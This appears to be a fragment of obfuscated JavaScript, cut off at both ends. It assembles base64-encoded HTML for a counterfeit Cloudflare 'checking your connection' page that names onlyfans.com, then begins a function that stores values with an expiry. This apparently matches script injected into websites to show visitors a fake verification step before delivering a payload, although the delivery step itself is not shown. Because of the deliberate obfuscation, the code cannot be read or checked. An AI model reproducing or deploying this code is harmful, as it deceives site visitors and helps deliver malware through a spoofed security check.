af4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- 